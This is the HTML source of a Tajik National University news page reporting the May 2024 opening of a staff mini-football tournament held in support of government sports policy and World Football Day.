			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80910"><a href="https://tnu.tj/index.php/tj/ma-allai-mu-a-i-i-avon/">Маҷаллаи “Муҳаққиқи ҷавон”</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80880"><a href="https://tnu.tj/index.php/tj/nashrijai-ba-ulla-oi-donish/">Маркази иттилоотӣ – таҳлилӣ (“Ба қуллаҳои дониш”)</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80940"><a href="https://tnu.tj/index.php/tj/u-at-oi-somonai-donishgo/">Ҳуҷҷатҳои сомонаи донишгоҳ</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80920"><a href="https://tnu.tj/index.php/tj/ma-fili-ze-n/">Маҳфили “Зеҳн”</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80865"><a href="https://tnu.tj/index.php/tj/shubai-ahbori-ilmiju-tehnik-5/">Шуъбаи ахбори илмию техникӣ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80858"><a href="https://tnu.tj/index.php/tj/rajosati-innovatsija/">Раёсати инноватсия</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80882"><a href="https://tnu.tj/index.php/tj/markazi-biotehnolog/">Маркази биотехнологӣ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80883"><a href="https://tnu.tj/index.php/tj/6d-koa-002/">ПАРКИ ТЕХНОЛОГӢ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-80891"><a href="#">ШД рисолаҳои доктории (PhD)</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80893"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-003/">6D.KOA-003</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-81037"><a href="https://tnu.tj/index.php/tj/6d-koa-004/">6D.KOA-004</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80854"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-010/">6D.KOA-010</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80856"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-011/">6D.KOA-011</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80851"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-018/">6D.KOA-018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80853"><a href="https://tnu.tj/index.php/tj/6d-koa-019/">6D.KOA-019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80897"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-020/">6D.KOA-020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80849"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-021/">6D.KOA-021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80857"><a href="https://tnu.tj/index.php/tj/6d-koa-023/">6D.KOA-023</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80847"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-024/">6D.KOA-024</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80855"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-026/">6D.KOA-026</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80850"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-038/">6D.KOA-038</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80845"><a href="https://tnu.tj/index.php/tj/6d-koa-051-2/">6D.KOA-051</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80852"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-056/">6D.KOA-056</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80846"><a href="https://tnu.tj/index.php/tj/6d-koa-057-2/">6D.KOA-057</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80894"><a href="https://tnu.tj/index.php/tj/6d-koa-066/">6D.KOA-066</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80896"><a href="https://tnu.tj/index.php/tj/6d-koa-092/">6D.KOA-092</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80848"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-113/">6D.KOA-113</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80931"><a href="https://tnu.tj/index.php/tj/shuro-oi-ilm-nazdi-dmt-fr/">Шуроҳои илмии назди ДМТ (ФР)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80933"><a href="https://tnu.tj/index.php/tj/loi-a-oirushdiustuvor/">ЛОИҲАҲОИ РУШДИ УСТУВОР</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-80953"><a href="https://tnu.tj/index.php/ru/dissertacii/">ДИССЕРТАТСИЯ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80840"><a href="https://tnu.tj/index.php/tj/tarbija/">ТАРБИЯ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80878"><a href="https://tnu.tj/index.php/tj/muovini-rektor-oid-ba-tarbija/">Муовини ректор оид ба тарбия</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80877"><a href="https://tnu.tj/index.php/tj/shubai-tarbija/">ШУЪБАИ ТАРБИЯ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80908"><a href="https://tnu.tj/index.php/tj/u-at-oi-shuba/">Ҳуҷҷатҳои шубъа</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80875"><a href="https://tnu.tj/index.php/tj/bahshi-kor-bo-duhtaronu-zanon/">БАХШИ КОР БО ДУХТАРОНУ ЗАНОН</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80876"><a href="https://tnu.tj/index.php/tj/shubai-kor-bo-avononi-dmt/">ШУЪБАИ КОР БО ҶАВОНОНИ ДМТ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80861"><a href="https://tnu.tj/index.php/tj/sh-roi-olimoni-avoni-dmt/">Шурои олимони ҷавони ДМТ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80874"><a href="https://tnu.tj/index.php/tj/sh-roi-sarparaston/">ШУРОИ САРПАРАСТОН</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80873"><a href="https://tnu.tj/index.php/tj/ansambli-hal-ii-navr-z/">АНСАМБЛИ ХАЛҚИИ «НАВРӮЗ»</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80872"><a href="https://tnu.tj/index.php/tj/assotsiatsijai-volidoni-donishgo-i-mi/">АССОТСИАТСИЯИ ВОЛИДОНИ ДОНИШГОҲИ МИЛЛИИ ТОҶИКИСТОН</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80938"><a href="https://tnu.tj/index.php/tj/komissijai-amijatii-tanzimi-anana-va-ashnu-marosim-o-dar-donishgo-i-millii-to-ikiston/">Комиссияи ҷамъиятии танзими анъана ва ҷашну маросимҳо дар Донишгоҳи миллии Тоҷикистон</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80862"><a href="https://tnu.tj/index.php/tj/osorhonai-dmt/">ОСОРХОНАИ ДМТ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80841"><a href="https://tnu.tj/index.php/tj/robita-oi-bajnalmilal/">РОБИТАҲОИ БАЙНАЛМИЛАЛӢ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80871"><a href="https://tnu.tj/index.php/tj/muovini-rektor-oid-ba-robita-oi-bajna/">Муовини ректор оид ба робитаҳои байналмилалӣ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80902"><a href="https://tnu.tj/index.php/tj/shubai-robita-oi-bajnalmilalii-dmt/">Шуъбаи робитаҳои байналмилалии ДМТ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80869"><a href="https://tnu.tj/index.php/tj/bahshi-kor-bo-donish-joni-hori-2/">Бахши кор бо донишҷӯёни хориҷӣ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80859"><a href="https://tnu.tj/index.php/tj/bahshi-kor-bo-amkoroni-hori-va-taboduli-akadem/">Бахши кор бо ҳамкорони хориҷӣ ва табодули академӣ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80863"><a href="https://tnu.tj/index.php/tj/nomg-i-u-at-oi-baroi-sha-rvandoni-hori/">Номгўи ҳуҷҷатҳои барои шаҳрвандони хориҷӣ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80888"><a href="https://tnu.tj/index.php/tj/bahshi-idorakunii-loi-a-o/">Бахши идоракунии лоиҳаҳо</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80914"><a href="https://tnu.tj/index.php/tj/loi-a-o/">Лоиҳаҳо</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80916"><a href="https://tnu.tj/index.php/tj/loi-ai-rushdi-ta-siloti-ol/">Лоиҳаи рушди таҳсилоти олӣ</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80913"><a href="https://tnu.tj/index.php/tj/programma-erasmus/">Программа Erasmus+</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80919"><a href="https://tnu.tj/index.php/tj/loi-ai-extend-2/">Лоиҳаи EXTEND</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80936"><a href="https://tnu.tj/index.php/tj/novosti-taces/">Лоиҳаи TACES </a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80915"><a href="https://tnu.tj/index.php/tj/compass-2/">COMPASS</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80918"><a href="https://tnu.tj/index.php/tj/markazi-far-angiju-talimii-konfutsi/">Донишкадаи Конфутсий дар назди ДМТ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80917"><a href="https://tnu.tj/index.php/tj/markazi-zaboni-rus/">Маркази забони русӣ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80867"><a href="https://tnu.tj/index.php/tj/taboduli-donish-jon/">Табодули донишҷӯён</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80839"><a href="https://tnu.tj/index.php/tj/i-tisodijot/">ИҚТИСОДИЁТ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80868"><a href="https://tnu.tj/index.php/tj/muovini-rektori-dmt-oid-ba-i-tisodijot/">Муовини ректор оид ба иқтисод ва иҷтимоиёт</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80923"><a href="https://tnu.tj/index.php/tj/faolijati-ismi-i-tisodijot-va-i-timo/">ФАЪОЛИЯТИ ҚИСМИ ИҚТИСОДИЁТ ВА ИҶТИМОИЁТ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80924"><a href="https://tnu.tj/index.php/tj/sohtor-o/">Сохторҳо</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80942"><a href="https://tnu.tj/index.php/tj/na-shai-ojgirshavii-bino-oi-dmt/">Нақшаи ҷойгиршавии биноҳои ДМТ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80911"><a href="https://tnu.tj/index.php/tj/http-vestnik-tnu-com-2/">Маҷаллаҳои илмӣ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80928"><a href="https://tnu.tj/index.php/tj/blogi-rektor/">Блоги ректор</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80906"><a href="https://tnu.tj/index.php/tj/oinnomai-assotsiatsijai-hatmkardagoni-dmt/">Ассотсиатсияи хатмкардагони ДМТ</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://tnu.tj/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Поиск" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

            <div class="td-banner-wrap-full td-banner-bg td-container-wrap ">
            <div class="td-container-header td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_697f17fd051ff_rand td_block_template_1">
<style>
/* custom css */
.td_uid_1_697f17fd051ff_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_697f17fd051ff_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div></div></div>
</div>                </div>
            </div>
        </div>
    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default td-sidebar-left">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb bbcc" href="https://tnu.tj/index.php/tj/asos/">Домой</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Ахбор</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content td-sidebar-left-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-68599" class="post-68599 post type-post status-publish format-standard has-post-thumbnail hentry category-ahbor" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://tnu.tj/index.php/tj/category/ahbor/">Ахбор</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">ҶОНИБДОРӢ АЗ СИЁСАТИ ВАРЗИШПАРВАРОНА</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-11T13:57:00+00:00" >11.05.2024</time></span>                    <!-- comments -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-68599">478</span></div>                </div>

            </header>

        </div>

        
        <div class="td-post-content">
            <!-- image -->
            <!-- content -->
<p>Бозии футбол яке аз роҳҳои беҳтарини беҳдошти саломатӣ ва тарғиби тарзи ҳаёти солим, инчунин, муҳимтарин василаи муттаҳидсозии халқу миллатҳои гуногун мебошад.</p>



<p>Ассамблеяи генералии Созмони Милали Муттаҳид қатънома дар бораи эълон кардани Рӯзи ҷаҳонии футбол, ки онро Президенти Ассотсиатсияи футболи Осиёи Марказӣ (CAFA), Президенти Федератсияи футболи Тоҷикистон муҳтарам Рустам Эмомалӣ пешниҳод намуд, қабул кард.</p>



<p>Бо ҷонибдорӣ аз сиёсати варзишпарваронаи Ҳукумати Ҷумҳурии Тоҷикистон имрӯз (11.05.2024) бо ибтикори раёсати Донишгоҳи миллии Тоҷикистон миёни устодону кормандони Донишгоҳ мусобиқаи варзишӣ оид ба футболи хурд барои дарёфти «Ҷоми Донишгоҳи миллии Тоҷикистон» дар соли 2024 оғоз ёфт.</p>



<p>Дар кушодашавии мусобиқаи мазкур ректори Донишгоҳ, профессор Эмомалӣ Насриддинзода ва роҳбарони сохторҳои марбутаи Донишгоҳ иштирок намуд.</p>



<p>Чорабинӣ дар Маҷмааи муосири варзишии Донишгоҳ бо садо додани Суруди миллӣ оғоз шуд.</p>



<p>Зимнан ректори Донишгоҳ таъкид кард, ки ҳадаф аз баргузории мусобиқаи мазкур ин, пеш аз ҳама, тарғибу ташвиқи сиёсати Ҳукумати Ҷумҳурии Тоҷикистон, ба вижа Асосгузори сулҳу ваҳдати миллӣ-Пешвои миллат, Президенти Ҷумҳурии Тоҷикистон муҳтарам Эмомалӣ Раҳмон дар самти рушди соҳаи варзиш ва ҷонибдорӣ аз иқдоми байналмилалии Президенти Федератсияи футболи Тоҷикистон муҳтарам Рустам Эмомалӣ дар робита ба эълон кардани Рӯзи ҷаҳонии футбол мебошад. Гуфта шуд, ки мусобиқаи мазкур баҳри таҳким бахшидани дӯстию рафоқат миёни кормандони сохторҳои гуногуни Донишгоҳ мусоидат хоҳад кард.</p>



<p>Ёдрас мешавем, ки дар мусобиқа 21 даста аз ҳисоби устодону кормандони факултетҳо ва сохторҳои зертобеи Донишгоҳ ташкил шуда, он то охири моҳ идома ёфта, ғолибон аз ҷониби Раёсат ва Кумитаи иттифоқи касабаи Донишгоҳ ҳавасманд гардонида мешаванд.</p>



<figure class="wp-block-gallery has-nested-images columns-2 is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img decoding="async" fetchpriority="high" width="1024" height="683" data-id="68602" src="https://tnu.tj/wp-content/uploads/2024/05/440379016_858415492968759_4486727791100544608_n-1024x683.jpg" alt="" class="wp-image-68602" srcset="https://tnu.tj/wp-content/uploads/2024/05/440379016_858415492968759_4486727791100544608_n-1024x683.jpg 1024w, https://tnu.tj/wp-content/uploads/2024/05/440379016_858415492968759_4486727791100544608_n-300x200.jpg 300w, https://tnu.tj/wp-content/uploads/2024/05/440379016_858415492968759_4486727791100544608_n-768x512.jpg 768w, https://tnu.tj/wp-content/uploads/2024/05/440379016_858415492968759_4486727791100544608_n-1536x1024.jpg 1536w, https://tnu.tj/wp-content/uploads/2024/05/440379016_858415492968759_4486727791100544608_n-696x464.jpg 696w, https://tnu.tj/wp-content/uploads/2024/05/440379016_858415492968759_4486727791100544608_n-1068x712.jpg 1068w, https://tnu.tj/wp-content/uploads/2024/05/440379016_858415492968759_4486727791100544608_n-630x420.jpg 630w, https://tnu.tj/wp-content/uploads/2024/05/440379016_858415492968759_4486727791100544608_n.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="683" data-id="68601" src="https://tnu.tj/wp-content/uploads/2024/05/441411764_858415482968760_3921365766856193820_n-1024x683.jpg" alt="" class="wp-image-68601" srcset="https://tnu.tj/wp-content/uploads/2024/05/441411764_858415482968760_3921365766856193820_n-1024x683.jpg 1024w, https://tnu.tj/wp-content/uploads/2024/05/441411764_858415482968760_3921365766856193820_n-300x200.jpg 300w, https://tnu.tj/wp-content/uploads/2024/05/441411764_858415482968760_3921365766856193820_n-768x512.jpg 768w, https://tnu.tj/wp-content/uploads/2024/05/441411764_858415482968760_3921365766856193820_n-1536x1024.jpg 1536w, https://tnu.tj/wp-content/uploads/2024/05/441411764_858415482968760_3921365766856193820_n-696x464.jpg 696w, https://tnu.tj/wp-content/uploads/2024/05/441411764_858415482968760_3921365766856193820_n-1068x712.jpg 1068w, https://tnu.tj/wp-content/uploads/2024/05/441411764_858415482968760_3921365766856193820_n-630x420.jpg 630w, https://tnu.tj/wp-content/uploads/2024/05/441411764_858415482968760_3921365766856193820_n.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="683" data-id="68600" src="https://tnu.tj/wp-content/uploads/2024/05/440374343_858415879635387_9137560733073447083_n-1024x683.jpg" alt="" class="wp-image-68600" srcset="https://tnu.tj/wp-content/uploads/2024/05/440374343_858415879635387_9137560733073447083_n-1024x683.jpg 1024w, https://tnu.tj/wp-content/uploads/2024/05/440374343_858415879635387_9137560733073447083_n-300x200.jpg 300w, https://tnu.tj/wp-content/uploads/2024/05/440374343_858415879635387_9137560733073447083_n-768x512.jpg 768w, https://tnu.tj/wp-content/uploads/2024/05/440374343_858415879635387_9137560733073447083_n-1536x1024.jpg 1536w, https://tnu.tj/wp-content/uploads/2024/05/440374343_858415879635387_9137560733073447083_n-696x464.jpg 696w, https://tnu.tj/wp-content/uploads/2024/05/440374343_858415879635387_9137560733073447083_n-1068x712.jpg 1068w, https://tnu.tj/wp-content/uploads/2024/05/440374343_858415879635387_9137560733073447083_n-630x420.jpg 630w, https://tnu.tj/wp-content/uploads/2024/05/440374343_858415879635387_9137560733073447083_n.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<figure class="wp-block-image size-large"><img decoding="async" loading="lazy" width="1024" height="683" data-id="68603" src="https://tnu.tj/wp-content/uploads/2024/05/427989812_858415459635429_174896280399388756_n-1024x683.jpg" alt="" class="wp-image-68603" srcset="https://tnu.tj/wp-content/uploads/2024/05/427989812_858415459635429_174896280399388756_n-1024x683.jpg 1024w, https://tnu.tj/wp-content/uploads/2024/05/427989812_858415459635429_174896280399388756_n-300x200.jpg 300w, https://tnu.tj/wp-content/uploads/2024/05/427989812_858415459635429_174896280399388756_n-768x512.jpg 768w, https://tnu.tj/wp-content/uploads/2024/05/427989812_858415459635429_174896280399388756_n-1536x1024.jpg 1536w, https://tnu.tj/wp-content/uploads/2024/05/427989812_858415459635429_174896280399388756_n-696x464.jpg 696w, https://tnu.tj/wp-content/uploads/2024/05/427989812_858415459635429_174896280399388756_n-1068x712.jpg 1068w, https://tnu.tj/wp-content/uploads/2024/05/427989812_858415459635429_174896280399388756_n-630x420.jpg 630w, https://tnu.tj/wp-content/uploads/2024/05/427989812_858415459635429_174896280399388756_n.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>
</figure>
<div class="td-a-rec td-a-rec-id-content_bottom  td_uid_2_697f17fd07299_rand td_block_template_1">
<style>
/* custom css */
.td_uid_2_697f17fd07299_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_2_697f17fd07299_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div></div></div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

                        <!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://tnu.tj/index.php/tj/author/admin/">admin</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"></span><meta itemprop="datePublished" content="2024-05-11T13:57:00+00:00"><meta itemprop="dateModified" content="2024-05-13T09:01:12+05:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://tnu.tj/index.php/tj/onibdor-az-sijosati-varzishparvarona/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://tnu.tj/wp-content/uploads/2022/10/ru_main_log.png"></span><meta itemprop="name" content="tnu"></span><meta itemprop="headline " content="ҶОНИБДОРӢ АЗ СИЁСАТИ ВАРЗИШПАРВАРОНА"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://tnu.tj/wp-content/uploads/2024/05/440379016_858415492968759_4486727791100544608_n.jpg"><meta itemprop="width" content="2048"><meta itemprop="height" content="1365"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_3_697f17fd0765d_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_697f17fd0765d" ><script>var block_td_uid_3_697f17fd0765d = new tdBlock();
block_td_uid_3_697f17fd0765d.id = "td_uid_3_697f17fd0765d";
block_td_uid_3_697f17fd0765d.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_3_697f17fd0765d_rand","td_column_number":3,"live_filter_cur_post_id":68599,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_697f17fd0765d_rand","tdc_css_class_style":"td_uid_3_697f17fd0765d_rand_style"}';
block_td_uid_3_697f17fd0765d.td_column_number = "3";
block_td_uid_3_697f17fd0765d.block_type = "td_block_related_posts";
block_td_uid_3_697f17fd0765d.post_count = "3";
block_td_uid_3_697f17fd0765d.found_posts = "2031";
block_td_uid_3_697f17fd0765d.header_color = "";
block_td_uid_3_697f17fd0765d.ajax_pagination_infinite_stop = "";
block_td_uid_3_697f17fd0765d.max_num_pages = "677";
tdBlocksArray.push(block_td_uid_3_697f17fd0765d);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_4_697f17fd1aad7" class="td-related-left td-cur-simple-item onees" data-td_filter_value="" data-td_block_id="td_uid_3_697f17fd0765d" href="#">ЭТО МОЖЕТ БЫТЬ ИНТЕРЕСНО</a><a id="td_uid_5_697f17fd1aadd" class="td-related-right twoos" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_697f17fd0765d" href="#">ЕЩЕ ОТ АВТОРА</a></h4><div id=td_uid_3_697f17fd0765d class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tnu.tj/index.php/tj/pajomi-shodboshii-peshvoi-millat-ba-munosibati-ashni-sada/" rel="bookmark" class="td-image-wrap" title="Паёми шодбошии Пешвои миллат ба муносибати ҷашни Сада"><img class="entry-thumb" src="[data-uri]" alt="" title="Паёми шодбошии Пешвои миллат ба муносибати ҷашни Сада" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2026/01/626413102_1346403064169997_7067773869034947920_n-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://tnu.tj/index.php/tj/category/ahbor/" class="td-post-category">Ахбор</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/tj/pajomi-shodboshii-peshvoi-millat-ba-munosibati-ashni-sada/" rel="bookmark" title="Паёми шодбошии Пешвои миллат ба муносибати ҷашни Сада">Паёми шодбошии Пешвои миллат ба муносибати ҷашни Сада</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
